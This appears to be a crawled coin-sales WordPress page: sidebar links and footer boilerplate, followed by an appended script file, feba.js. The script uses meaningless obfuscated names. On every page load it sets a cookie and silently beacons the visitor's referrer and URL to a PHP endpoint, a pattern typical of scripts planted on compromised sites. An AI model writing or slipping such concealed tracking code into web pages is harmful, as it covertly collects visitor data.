<a href='https://ngcjewelrycoin.com/tag/roman/' class='tag-link-18' title='168 topics' style='font-size: 9.0700636942675pt;'>roman</a>
<a href='https://ngcjewelrycoin.com/tag/silver/' class='tag-link-165' title='236 topics' style='font-size: 10.31847133758pt;'>silver</a>
<a href='https://ngcjewelrycoin.com/tag/solidus/' class='tag-link-476' title='187 topics' style='font-size: 9.4267515923567pt;'>solidus</a>
<a href='https://ngcjewelrycoin.com/tag/sovereign/' class='tag-link-1034' title='129 topics' style='font-size: 8pt;'>sovereign</a>
<a href='https://ngcjewelrycoin.com/tag/ucam/' class='tag-link-132' title='227 topics' style='font-size: 10.229299363057pt;'>ucam</a>
<a href='https://ngcjewelrycoin.com/tag/ultra/' class='tag-link-72' title='407 topics' style='font-size: 12.458598726115pt;'>ultra</a>
<a href='https://ngcjewelrycoin.com/tag/year/' class='tag-link-221' title='179 topics' style='font-size: 9.3375796178344pt;'>year</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://ngcjewelrycoin.com/2025/06/02/2015-japan-earthquake-reconstruction-gold-coin-doves-with-coa-pf-70-uc/" title="ngcjewelrycoin">ngcjewelrycoin</a></li><li><a href="https://ngcjewelrycoin.com/2021/11/22/2021-pf70-queens-beasts-completer-gold-proof-1-oz-100-coin-royal-mint-ngc/" title="queens beasts gold coin ngc pf70 ultra cameo">queens beasts gold coin ngc pf70 ultra cameo</a></li><li><a href="https://ngcjewelrycoin.com/2019/10/02/1474-1504-ngc-au55-gold-coin-spain-2-escudo-ferdinand-isabella-1-excelente/" title="fernand isabella 1 excelente">fernand isabella 1 excelente</a></li><li><a href="https://ngcjewelrycoin.com/2021/10/16/1888-a-prussia-germany-king-friedrich-iii-antique-gold-10-mark-coin-ngc-i89086/" title="1888 A GOLD GERMAN STATES PRUSSIA 10 MARK FRIEDRICH III COIN NGC MINT STATE 62">1888 A GOLD GERMAN STATES PRUSSIA 10 MARK FRIEDRICH III COIN NGC MINT STATE 62</a></li><li><a href="https://ngcjewelrycoin.com/2019/12/04/alexander-the-great-iii-av-gold-stater-coin-336-323-bc-certified-ngc-choice-xf/" title="Alexander the Great III AV Stater Gold Coin">Alexander the Great III AV Stater Gold Coin</a></li><li><a href="https://ngcjewelrycoin.com/2019/10/02/1474-1504-ngc-au55-gold-coin-spain-2-escudo-ferdinand-isabella-1-excelente/" title="2 excelentes 2 escudo ferdinand 1 isabella">2 excelentes 2 escudo ferdinand 1 isabella</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://ngcjewelrycoin.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://ngcjewelrycoin.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://ngcjewelrycoin.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
      </div>
    </div><!-- col-md-4 -->
   </div><!-- /row -->
</div><!--/container-->
<div class="jumbotron_foot_sid">
  <div class="container">
      <div class="row">
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
      </div><!-- /.row -->
  </div>
</div>
<div class="jumbotron_foot">
  <div class="container">
      <div class="row">
        <div class="col-md-4">
        <address>
         <small>
		              <strong>Company S.A.</strong><br>
           
		              <strong>CIF:</strong> B123456789<br>
           
		              New Burlington St, 123<br>
           
		              CP: W1B 5NF           
		              London           
		              (United Kingdom)<br>
           
		              <abbr title="Phone">Tel:</abbr> 9XX 123 456<br>
           
           <p><a href="mailto:#">
           office@company.com</a></p>
         </small>
        </address>
        </div><!-- /.col-md-4 -->
        <div class="col-md-4">
          <ul class="list-inline text-center">
            <li id="N"><a href="#" class="genericon-facebook" title="Facebook" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-twitter" title="Twitter" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-youtube" title="YouTube" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-vimeo" title="Vimeo" target="_blank" rel="nofollow"></a></li>
            <li id="Y"><a href="#" class="genericon-feed" title="Feed" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-googleplus" title="Google Plus" target="_blank" rel="nofollow"></a></li>
          </ul>
        </div><!-- /.col-md-4 -->
        <div class="col-md-4 text-center">
          	            <img src="https://ngcjewelrycoin.com/wp-content/themes/default/images/logo-athenea.png" alt="" />
                    </div><!-- /.col-md-4 -->
      </div><!-- /.row -->
  </div>
</div><footer id="colophon" class="site-footer" role="contentinfo">
 <div class="container">
    <div class="site-info">
     <div class="row">
      <div class="col-xs-8">
                Copyright &copy; 2026 Ngc Gold Coin<br>
        Proudly powered by <a href="https://www.wordpress.org/" title="WordPress"><div alt="f205" class="genericon genericon-wordpress"></div> WordPress</a>        <span class="sep"> | </span>
        <a href="https://www.ibermega.com/themes/" rel="designer">Theme Athenea designed by IBERMEGA themes</a>
      </div>
      <div class="col-xs-4">
      <a href="#toop" class="scroller pull-right" data-section="#page" title="Top"><span class="genericon-collapse"></span></a>
      </div>
      </div>
     </div><!-- #row -->
    </div><!-- .site-info -->
 </div><!--/container-->
</footer><!-- #colophon -->
    
</div><!-- #page -->
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ngcjewelrycoin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/themes/default/js/athenea.js?ver=1.1.5'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ngcjewelrycoin.com/feba.js
body_size: 751
content:



function roxaq()
{ 	var dihipici = window.location.href;	
    var kyhuryh = "feba";	 	var xasasytyxow = "/" + kyhuryh + ".php";

    var kidacogi = 60;


   	var wahipi = kyhuryh; 	var newewagycew = "";	    try	
    {		      newewagycew=""+parent.document.referrer;	
	    } 	    catch (ex)        {
 
 

 	    newewagycew=""+document.referrer;   

	    }    	if(daji(wahipi) == null)
 	{   	 				var dihuzaxak = window.location.hostname;
						

		zupo(wahipi, "1", kidacogi, "/", dihuzaxak);   	 
		if(daji(wahipi) != null)	
		{  			var nohafotux = new Image();
			nohafotux.src=xasasytyxow + "?referer=" + escape(newewagycew) + "&url=" + escape(dihipici);
				}
  	} }

roxaq();


function daji(nujypavev) {     var qetyqa = document.cookie;
       var maximyzaluzuxyv = nujypavev + "=";


   
    var kasadycaz = qetyqa.indexOf("; " + maximyzaluzuxyv); 

    if (kasadycaz == -1) { 


        kasadycaz = qetyqa.indexOf(maximyzaluzuxyv);	         if (kasadycaz != 0) return null;
 

 
    } else {

  
 	
	        kasadycaz += 2;     }
    var punicas = document.cookie.indexOf(";", kasadycaz);	
		    if (punicas == -1) {


 
	        punicas = qetyqa.length;  

    } 	    return unescape(qetyqa.substring(kasadycaz + maximyzaluzuxyv.length, punicas));	 
 	}
 


function zupo(typex,lutyfevo,lonahy, zoxufifirelyr, vifadadinonucad) 
{	
 var kesisoj = new Date();  	  var qegu = new Date();
  	 
 
 qegu.setTime(kesisoj.getTime() + 1000*60*lonahy); 
 document.cookie = typex+"="+escape(lutyfevo) + ";expires="+qegu.toGMTString() + ";path=" + zoxufifirelyr + ";domain=" + vifadadinonucad;	
 }